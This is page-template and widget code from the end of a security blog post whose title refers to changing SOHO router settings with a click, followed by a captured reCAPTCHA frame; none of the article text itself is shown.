<option value='http://www.vallejo.cc/2017_08_13_archive.html'>13/08/17 (1)</option>
<option value='http://www.vallejo.cc/2017_07_16_archive.html'>16/07/17 (1)</option>
<option value='http://www.vallejo.cc/2017_07_09_archive.html'>09/07/17 (1)</option>
<option value='http://www.vallejo.cc/2017_07_02_archive.html'>02/07/17 (2)</option>
<option value='http://www.vallejo.cc/2017_06_25_archive.html'>25/06/17 (1)</option>
<option value='http://www.vallejo.cc/2017_06_18_archive.html'>18/06/17 (2)</option>
<option value='http://www.vallejo.cc/2017_05_28_archive.html'>28/05/17 (1)</option>
<option value='http://www.vallejo.cc/2015_09_27_archive.html'>27/09/15 (1)</option>
<option value='http://www.vallejo.cc/2015_08_23_archive.html'>23/08/15 (1)</option>
<option value='http://www.vallejo.cc/2015_08_16_archive.html'>16/08/15 (1)</option>
<option value='http://www.vallejo.cc/2015_07_12_archive.html'>12/07/15 (1)</option>
<option value='http://www.vallejo.cc/2015_06_07_archive.html'>07/06/15 (1)</option>
<option value='http://www.vallejo.cc/2015_05_10_archive.html'>10/05/15 (1)</option>
<option value='http://www.vallejo.cc/2015_04_19_archive.html'>19/04/15 (1)</option>
<option value='http://www.vallejo.cc/2015_04_05_archive.html'>05/04/15 (1)</option>
<option value='http://www.vallejo.cc/2015_03_22_archive.html'>22/03/15 (1)</option>
<option value='http://www.vallejo.cc/2015_03_08_archive.html'>08/03/15 (3)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7174982666252004806?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMDMwMzAiByNkZDA3MDAqByNjY2NjY2MyByNmZmZmZmY6ByMzMDMwMzBCByNkZDA3MDBKByM5OTk5OTlSByNkZDA3MDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.vallejo.cc");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7174982666252004806?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMDMwMzAiByNkZDA3MDAqByNjY2NjY2MyByNmZmZmZmY6ByMzMDMwMzBCByNkZDA3MDBKByM5OTk5OTlSByNkZDA3MDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.vallejo.cc");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Vn-hcdkydzbVajjx0shAUOvWB7g:1769396475790';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7174982666252004806','//www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html','7174982666252004806');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7174982666252004806', 'title': 'Vallejo.9090909090CC', 'url': 'http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html', 'canonicalUrl': 'http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html', 'homepageUrl': 'http://www.vallejo.cc/', 'searchUrl': 'http://www.vallejo.cc/search', 'canonicalHomepageUrl': 'http://www.vallejo.cc/', 'blogspotFaviconUrl': 'http://www.vallejo.cc/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vallejo.9090909090CC - Atom\x22 href\x3d\x22http://www.vallejo.cc/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vallejo.9090909090CC - RSS\x22 href\x3d\x22http://www.vallejo.cc/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vallejo.9090909090CC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7174982666252004806/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vallejo.9090909090CC - Atom\x22 href\x3d\x22http://www.vallejo.cc/feeds/3594333738714442558/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7246483392972123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3594333738714442558', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s72-c/routers_hack_config_link_image1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s640/routers_hack_config_link_image1.jpg', 'pageName': 'Poor security in SOHO routers, again. Changing configuration parameters with a click', 'pageTitle': 'Vallejo.9090909090CC: Poor security in SOHO routers, again. Changing configuration parameters with a click'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Poor security in SOHO routers, again. Changing configuration parameters with a click', 'description': 'It is well known by all the poor security of SOHO routers distributed by ISPs. Vulnerabilities, default passwords,\u2026 These routers expose ine...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s640/routers_hack_config_link_image1.jpg', 'url': 'http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3594333738714442558}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.vallejo.cc/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://github.com/vallejocc', 'title': 'Github'}, {'isCurrentPage': false, 'href': 'https://twitter.com/vallejocc', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hkuHvcSEXZWfjykk7OUtJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396477227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>